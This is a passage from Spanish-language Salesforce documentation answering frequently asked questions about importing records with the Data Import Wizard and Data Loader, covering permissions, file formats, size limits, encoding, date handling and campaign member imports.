- **•** Para cargar sus contactos desde cualquier aplicación que no sea Microsoft Outlook, utilice el asistente de importación de datos y seleccione **Cuentas y contactos**.
- **•** Para mantener sus contactos, cuentas y eventos de calendario de Outlook actualizados con Salesforce, recomendamos que utilice Exchange Sync o Salesforce for Outlook para sincronizar sus datos inicialmente y para todas las actualizaciones posteriores.
- **•** Para cargar objetos, prospectos y soluciones personalizados, utilice el asistente de importación de datos y seleccione el objeto apropiado para importar aquellos tipos de registros en Salesforce. No puede sincronizar esos registros utilizando Exchange Sync o Salesforce for Outlook.
- **•** Para cargar cuentas de negocio y contactos para varios usuarios a la vez, utilice el asistente de importación de datos y seleccione **Cuentas y contactos**.
- **•** Para cargar cuentas personales, utilice el asistente Importar mis cuentas personales.
	- Nota: Cuando importa cuentas personales, se aplican las siguientes limitaciones.
		- **•** El asistente de importación de datos unificado no admite cuentas personales.
		- **•** No puede cargar cuentas personales utilizando Salesforce for Outlook.
		- **•** Puede sincronizar contactos en Outlook para cuentas personales en Salesforce solo su las cuentas personales ya existen. (La sincronización no convierte contactos de Outlook en cuentas personales en Salesforce.)

<span id="page-747-2"></span>Para obtener más información sobre la importación de cuentas personales, consulte Importación de mis cuentas personales.

## ¿Qué personas de mi organización pueden utilizar los asistentes para importación?

Todos los usuarios de su organización pueden usar el asistente Importar mis contactos. En organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition y que tengan cuentas personales activadas, todos los usuarios pueden usar el asistente Importar mis cuentas personales.

Solo un administrador puede usar el Asistente de importación de datos para importar cuentas, contactos, prospectos, soluciones u objetos personalizados correspondientes a varios usuarios al mismo tiempo. En Personal Edition, el Asistente de importación de datos no está disponible. En Contact Manager Edition, los prospectos y las soluciones en el Asistente de importación de datos no están disponibles. En Group Edition, las soluciones en el Asistente de importación de datos no están disponibles.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el  $\Omega$ Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# <span id="page-748-0"></span>¿Qué permisos necesito para importar registros?

## Cargador de datos

Para importar registros con el Cargador de datos, necesita el permiso "Crear" en el registro que desea importar.

## Asistente para la importación de registros que posee



## Asistentes para la importación de registros propiedad de otros usuarios



## Asistente para la importación de miembros de campaña



Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# <span id="page-749-0"></span>¿Qué formatos de archivo pueden manejar los asistentes para importaciones?

<span id="page-749-1"></span>Puede importar contactos y cuentas de negocio directamente desde un archivo de ACT! o Outlook o desde cualquier archivo CSV (valores separados por comas), como un archivo de GoldMine o Excel. Puede importar prospectos, soluciones, objetos personalizados o cuentas personales desde cualquier archivo CSV.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

# ¿Qué datos pueden importarse?

Puede utilizar los asistentes para importar los siguientes registros:

#### **Contactos y cuentas de negocio**

Utilice el asistente Importar mis contactos y el Asistente de importación de datos para importar contactos y cuentas de negocio.

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, también puede importar notas de contactos y cuentas de negocio.

### **Cuentas personales**

En organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice el asistente Importación de mis cuentas personales para importar cuentas personales que posea. Los administradores pueden utilizar el asistente Importación de cuentas personales de mi organización para importar cuentas personales para varios usuarios.

#### **Prospectos**

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice el Asistente de importación de datos para importar prospectos.

#### **Soluciones**

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice el Asistente de importación de datos para importar soluciones.

#### **Objetos personalizados**

En organizaciones con Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice el Asistente de importación de datos para importar objetos personalizados.

En el Asistente de importación de datos para cuentas, contactos, prospectos, soluciones y objetos personalizados de mi organización, los administradores pueden realizar importaciones en cualquiera de los campos indicados, incluso si un campo está oculto o es de sólo lectura en su formato de página o configuración de seguridad a nivel de campo. Los usuarios individuales pueden realizar importaciones únicamente a los campos a los que tienen acceso mediante el formato de página o la configuración de seguridad a nivel de campo.

Los asistentes para importación de otros registros no están disponibles.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

## <span id="page-750-0"></span>¿Mis datos de importación tienen restricciones de tamaño?

Sí. El archivo de importación no puede tener un tamaño superior a 100 MB y el tamaño de cada registro del archivo no puede superar los 400 KB. Además, el tamaño de cada nota y descripción importadas no pueden ser mayor de 32 KB. Las descripciones que superen esta cifra se truncarán.

Además de los límites de los archivos de importación, la importación también está sujeta a los límites de almacenamiento generales de la organización. Tenga en cuenta que el tamaño del archivo de importación no está directamente relacionado con el espacio de almacenamiento necesario para dichos registros. Por ejemplo, un archivo de importación de 50 MB no puede crear 50 MB de datos en Salesforce.

<span id="page-750-1"></span> $\mathbf \Omega$ Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

## ¿Por qué no puedo iniciar sesión en el Cargador de datos?

Si tiene problemas para iniciar sesión en el Cargador de datos, pruebe las siguientes soluciones.

**•** Agregue una clave de seguridad al final de su contraseña para iniciar sesión en el Cargador de datos.

#### Configuración y mantenimiento de su organización de Preguntas más frecuentes sobre importación **Salesforce**

- **•** Cambie el Host del servidor para dirigirse al servidor adecuado en el Cargador de datos siguiendo los pasos a continuación:
	- **1.** Inicie el Cargador de datos.
	- **2.** Navegue a **Configuración** > **Configuración**.
	- **3.** Establezca Host del servidor como https://*instance\_name*.salesforce.com, donde*instance\_name* es la instancia de Salesforce en la que se encuentra.
	- **4.** Para guardar la configuración, haga clic en **Aceptar**.
- **•** Pregunte a su administrador si está trabajando detrás de un servidor proxy. Si es así, ajuste su configuración del Cargador de datos. Si está utilizando las API que se encuentran detrás de un servidor proxy, el servidor proxy evita que las API se conecten con servidores de Salesforce; no verá información acerca de la API en Historial de inicio de sesión.
- <span id="page-751-0"></span>**•** Pruebe a iniciar sesión en otro equipo para verificar que la configuración de su dispositivo local no esté causando el problema.

# ¿Por qué el Cargador de datos no importa caracteres especiales?

Si el Cargador de datos falla al importar caracteres especiales como ö, ñ o é, es posible que su archivo de datos de origen no esté codificado correctamente. Para asegurarse de que el archivo está codificado correctamente:

- **1.** Realice cualquier modificación en su archivo de datos de origen en formato .xls.
- 2. En Microsoft® Excel®, guarde una copia de su archivo como un archivo Unicode Text.
- **3.** Abra el archivo Unicode Text que acaba de guardar con el editor de texto.
- **4.** Haga clic en **Archivo** > **Guardar como** para cambiar las siguientes configuraciones del archivo:
	- **•** Extensión del nombre de archivo: *.csv*
	- **•** Tipo Guardar como: **Todos los archivos**
	- **•** Codificación: **UTF-8**
- **5.** Haga clic en **Guardar**y cierre el archivo.

Nota: No abra el archivo después de guardar la configuración o podría revertir los cambios de codificación.

<span id="page-751-1"></span>**6.** Importe los datos utilizando el Cargador de datos como de costumbre y seleccione el archivo .csv recién creado.

# ¿Puedo importar a campos personalizados?

Sí. El administrador debe crear los campos personalizados antes de la importación.

En el caso de los campos de casillas de verificación, los registros que tengan un valor 1 en el campo se importan como activados, mientras que los que tengan un valor  $0$  se importan como no activados.

## <span id="page-751-2"></span>CONSULTE TAMBIÉN

[Descripción general de la importación](#page-669-0)

# ¿Puedo importar a campos que no están en mi formato de página?

No. Solo puede importar a los campos a los que tiene acceso mediante el formato de página o la configuración de seguridad a nivel de campo. No obstante, en los asistentes para la importación de cuentas, contactos, prospectos, soluciones y objetos personalizados de toda la organización, los administradores disponen de acceso para importar en cualquiera de los campos indicados, incluso si un campo está oculto o es de solo lectura en su formato de página o configuración de seguridad a nivel de campo.

 $\blacksquare$ Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

## <span id="page-752-0"></span>¿Puedo importar datos en un campo de lista de selección si no coinciden los valores?

Le recomendamos importar sus datos en una lista de selección existente cuando dicha lista de selección represente con precisión sus datos, aunque los valores exactos no coincidan. Los asistentes de importación le avisan antes de importar ningún valor nuevo de lista de selección. Sin embargo, los asistentes aceptarán cualquier valor para un campo de lista de selección aunque el valor no esté predefinido. El administrador podrá modificar la lista de selección posteriormente para incluir los valores necesarios. Tenga en cuenta que los asistentes para importación no le permiten importar más de 100 valores de lista de selección o de selección múltiple para ningún campo durante una misma importación.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

## <span id="page-752-1"></span>¿Puedo eliminar los datos que he importado si cometo un error?

Su administrador puede ingresar en Configuración *Eliminación masiva de registros* en el cuadro Búsqueda rápida y luego seleccionar **Eliminación masiva de registros** para realizar una eliminación masiva de cuentas, contactos, prospectos o soluciones que haya importado por error. Sin embargo, no podrá eliminar de forma masiva los objetos personalizados que haya importado por error.

<span id="page-752-2"></span>En el caso de importaciones de organizaciones que no hayan comenzado a procesarse, podrá cancelar una importación en la cola de importación. En Configuración, ingrese *Importaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones**. Las organizaciones con Personal Edition no pueden acceder a la cola de importación.

# ¿Cómo puedo actualizar registros utilizando el Asistente de importación de datos?

Puede utilizar el Asistente de importación de datos para actualizar prospectos, contactos o cuentas utilizando el Id. del registro como identificador único. Estos pasos no se aplican a los objetos personalizados.

Nota: Estos pasos suponen que cuenta con un nivel de administrador de conocimiento con Salesforce.

Antes de comenzar, prepare la fecha que está actualizando.

- **1.** Cree un reporte tabular para los registros que está actualizando, incluyendo el Id. del registro y los campos que está actualizando.
- **2.** Guarde el reporte localmente como un archivo .csv para realizar copias de seguridad.
- **3.** Haga clic en **Guardar como** para crear una nueva versión del archivo .csv y realizar sus cambios en los datos.
- **4.** Haga clic en **Guardar**.

Después de actualizar el reporte, importe el archivo .csv en Salesforce. Los pasos varían según los registros que está actualizando.

### Para actualizar prospectos

- **1.** Desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos** y haga clic en **Inicie el asistente**.
- **2.** Haga clic en **Prospectos**.
- **3.** Haga clic en **Actualizar registros existentes**.
- **4.** En Tipo coincidente, seleccione **Id. de Salesforce.com**. Haga clic en **Siguiente**.
- **5.** Seleccione **Sobrescriba los valores de prospecto existentes**.
- **6.** Asigne el campo Id. de prospecto a la columna Id. del prospecto en su archivo local así como los otros campos.
- **7.** Revise y haga clic en **Importar ahora**.

#### Para actualizar cuentas o contactos

- **1.** Desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos** y haga clic en **Inicie el asistente**.
- **2.** Haga clic en **Cuentas y Contactos**.
- **3.** Haga clic en **Actualizar registros existentes**.
- **4.** En Tipo de contacto coincidente, seleccione **Id. de Salesforce.com**. El Tipo de contacto coincidente se asocia automáticamente con el Tipo de contacto coincidente. Haga clic en **Siguiente**.
- **5.** Asigne el campo Id. de contacto a la columna Id. del contacto en su archivo local y asigne los otros campos de contacto. Haga clic en **Siguiente**.
- **6.** Asigne los campos dirección y teléfono de contacto. Haga clic en **Siguiente**.
- **7.** Seleccione **Sobrescribir los valores de cuenta existentes**, asigne el campo Id. de cuenta a la columna Id. de cuenta en su archivo local y asigne los otros campos de cuenta.
- **8.** Cargue el archivo CSV que está importando.
- **9.** Asigne los campos de importación adicionales y haga clic en **Siguiente**.

#### **10.** Haga clic en **Importar ahora**.

El Asistente de importación de datos asocia los Id. del registro en su archivo con los Id. del registro en Salesforce y actualiza los campos que se han asignado.

### <span id="page-753-0"></span>CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0)

## ¿Por qué no se importan los campos de fechas correctamente cuando utilizo el Cargador de datos?

Cuando importe campos de fecha utilizando el Cargador de datos, en algunas ocasiones, las fechas no se importan correctamente porque el Cargador de datos convierte la fecha especificada en el archivo .csv importado a GMT. Si la zona horaria de su equipo no es GMT o si el reloj de su equipo se ajusta al cambio de horario de verano (DST), sus fechas podrían reducirse por un día.

Para evitar el ajuste de fecha con el Cargador de datos cuando se convierte a GMT, cambie directamente el formato de las celdas con fechas para reflejar la zona horaria nativa.

1. Abra su archivo .csv en Microsoft® Excel® .

### Configuración y mantenimiento de su organización de Preguntas más frecuentes sobre importación **Salesforce**

- **2.** En cada celda en la que ha ingresado fechas, agregue su fecha para representar la zona horaria nativa. Por ejemplo, si la fecha es el 9 de junio de 2011 y la zona horaria es GMT+8, ingrese*9 de junio de 2011, 8:00*. Excel cambiará el formato por 9/6/2011 8:00.
- **3.** Haga clic con el botón derecho del ratón en la celda en la que ha ingresado fechas y haga clic en **Formatear celdas**.
- **4.** Haga clic en **Número** > **Personalizar**.
- **5.** En Tipo, ingrese *yyyy-mm-ddThh:mm:ss.sssZ*. Por ejemplo, si la celda era *9/6/2011 8:00*, ahora será 2011–06–09T08:00:00.00Z.

# <span id="page-754-0"></span>¿Qué muestra la cola de importación?

En Configuración, ingrese *Importaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones**. La Cola de importación muestra todos los archivos sin procesar que ha enviado utilizando el Asistente de importación de datos en Configuración. Podrá ver cuándo se ha enviado cada archivo, su estado y una estimación del tiempo de proceso. Para cancelar un archivo de importación cuyo proceso no ha comenzado, haga clic en **Eliminar**. Las organizaciones con Personal Edition no pueden acceder a la cola de importación.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el  $\blacksquare$ Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# <span id="page-754-1"></span>¿Cuánto tiempo tarda la importación de un archivo?

En el caso del asistente para la importación de usuarios individuales, el tiempo necesario depende de la cantidad de datos pero, como promedio, solo tarda unos minutos.

Los asistentes de importación del administrador funcionan de forma asíncrona y recibirá un email de notificación cuando el archivo se haya importado correctamente. La importación asíncrona puede tardar desde unos minutos a un máximo de 24 horas.

Los administradores, excepto en Personal Edition, también pueden consultar la cola de importaciones para ver el progreso de los archivos de importación. En Configuración, ingrese *Importaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones**. Para acelerar el proceso de importación, le aconsejamos que revise las instrucciones que figuran en [Descripción general](#page-669-0) [de la importación](#page-669-0) en la página 664.

<span id="page-754-2"></span>Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# ¿Por qué puede producirse un retraso en la importación de mi archivo?

Con el fin de gestionar el volumen de importaciones y asegurarse de que todos los usuarios disfruten del máximo nivel de desempeño, los archivos de importación de la organización se aceptan en modo "asíncrono". Ello quiere decir que el archivo pasa por una cola controlada y se importará cuando el sistema pueda gestionar mejor los datos; no obstante, la importación de la organización no tardará más de 24 horas en completarse. Recibirá un email de notificación cuando la importación haya finalizado.

# <span id="page-755-0"></span>¿Puedo importar cantidades en diferentes divisas?

Si la organización con Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition ha configurado la función para poder utilizar varias divisas, puede importar cantidades en distintas divisas utilizando la columna Código ISO de divisa en el archivo de importación.

# <span id="page-755-1"></span>¿El servicio de atención al cliente puede ayudarme a importar mis datos?

El servicio de atención al cliente está disponible para ayudar con el proceso de importación en organizaciones con Group Edition, Contact Manager Edition, Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition.

# <span id="page-755-2"></span>¿Puedo importar datos en más de un idioma?

El asistente para importación importa un idioma cada vez, que es el idioma en que el usuario está realizando la importación. Si tiene los mismos datos en varios idiomas, ejecute una importación para cada idioma adicional.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# <span id="page-755-3"></span>¿Cómo puedo realizar actualizaciones masivas en registros?

Para actualizar más de 50.000 pero menos de 5 millones de registros, utilice el Cargador de datos.

<span id="page-755-4"></span>Para cargar más de 5 millones de registros, le recomendamos que trabaje con un socio de Salesforce o visite [AppExchange](http://appexchange.salesforce.com) para obtener un producto de socio adecuado.

# ¿Cómo puedo actualizar campos con valores en blanco?

Para sustituir campos con valores nulos, debe utilizar el Cargador de datos.

- **1.** Seleccione **Inicio** > **Todos los programas** > **Salesforce** > **Cargador de datos** > **Cargador de datos** para abrir el Cargador de datos.
- **2.** Haga clic en **Exportar** y complete el asistente. Cuando finalicen las operaciones, haga clic en **Ver extracción**.
- **3.** Haga clic en **Abrir en programa externo** para abrir sus datos en Excel. Inhiba los campos que desea actualizar.
- <span id="page-755-5"></span>**4.** En el Cargador de datos, seleccione **Configuración** > **Configuración**, y seleccione **Insertar valores nulos**. Para guardar la configuración, haga clic en **Aceptar**.
- **5.** Haga clic en **Actualizar** y siga el asistente para volver a importar sus datos.

# ¿Qué es un Id. externo?

Al importar objetos personalizados, soluciones o cuentas personales, puede utilizar identificadores externos para evitar la creación de registros duplicados como resultado de la importación.

Un Id. externo es un campo personalizado que tiene el atributo "Id. externo", lo que significa que contiene identificadores únicos de registros procedentes de un sistema externo a Salesforce. Al seleccionar esta opción, el asistente de importación detectará los registros de Salesforce que tienen el mismo Id. Tenga en cuenta que esta operación no distingue entre mayúsculas y minúsculas, es decir, "ABC"
#### Configuración y mantenimiento de su organización de Preguntas más frecuentes sobre importación **Salesforce**

coincidiría con "abc". Sin embargo, hay una excepción: si el campo personalizado tiene el atributo "Exclusivo" y está seleccionada la opción de distinción entre mayúsculas y minúsculas para dicho atributo, las mayúsculas y minúsculas no se considerarán idénticas.

## Importación de miembros de campaña

- **•** [¿Por qué existen dos asistentes para la importación de campañas?](#page-756-0)
- **•** [¿Cuántos miembros de campaña puedo importar?](#page-756-1)
- **•** [¿Quién puede importar miembros de campaña?](#page-756-2)
- **•** [¿Qué estado tienen asignado los miembros de campaña?](#page-757-0)
- <span id="page-756-0"></span>**•** [¿Cómo puedo preparar mi archivo de importación de campañas?](#page-757-1)

## ¿Por qué existen dos asistentes para la importación de campañas?

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Puede acceder a los asistentes para importación de campañas mediante los vínculos **Agregar miembros: archivo de importación** y **Actualizar y agregar miembros - Importar archivo** de la página **Administrar miembros**, disponible desde cualquier página de detalles de una campaña. Los asistentes son los siguientes:

- **• Asistente de importación de datos**: para acceder a este asistente desde la página de detalles de una campaña, haga clic en **Gestionar miembros** > **Agregar miembros - Importar archivo** > **Importar prospectos**. Utilice este asistente para importar prospectos. Este asistente importa una lista de nombres nuevos, crea o actualiza prospectos en el sistema y asocia dichos prospectos a su campaña.
- <span id="page-756-1"></span>**• Asistente para actualización de campañas**: para acceder a este asistente desde la página de detalles de una campaña, haga clic en **Gestionar miembros** > **Actualizar y agregar miembros - Importar archivo** > **Actualizar y agregar miembros**. Este asistente permite actualizar los estados de miembros de la campaña de prospectos y contactos existentes. Este asistente importa una lista de contactos y prospectos existentes en Salesforce, los asocia a la campaña y actualiza el historial de respuestas.

## ¿Cuántos miembros de campaña puedo importar?

El número de miembros de campaña que se pueden importar está determinado por los siguientes asistentes:

- **• Asistente para importación de prospectos**: importa hasta 50.000 prospectos a la vez.
- **• Asistente para actualización de campañas**: actualiza hasta 50.000 contactos y prospectos existentes a la vez.

Además de los límites de registros, la importación también está sujeta a los límites de almacenamiento generales de la organización.

<span id="page-756-2"></span>Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

## ¿Quién puede importar miembros de campaña?

Para poder utilizar el Asistente de importación de datos para importar prospectos nuevos a una campaña o actualizar el historial de la campaña para varios prospectos y contactos, los usuarios deben tener marcada la casilla Usuario de marketing en la información personal. También deben disponer del perfil de usuario de marketing (o del permiso "Modificar" en campañas y el permiso "Importar prospectos").

### <span id="page-757-0"></span>¿Qué estado tienen asignado los miembros de campaña?

Con los asistentes para importación de campañas puede asignar un estado de miembro de la campaña a un prospecto o contacto de una de las dos maneras siguientes:

- **•** Agregue una columna Estado al archivo de importación. Escriba el estado de cada prospecto o contacto en la campaña.
- **•** Seleccione un estado predeterminado en el asistente para importación de campañas. Cualquier prospecto o contacto que tenga un estado en blanco o no válido en el archivo de importación se asignará automáticamente al estado predeterminado.
- Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el  $\mathbf \Omega$ Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

### <span id="page-757-1"></span>¿Cómo puedo preparar mi archivo de importación de campañas?

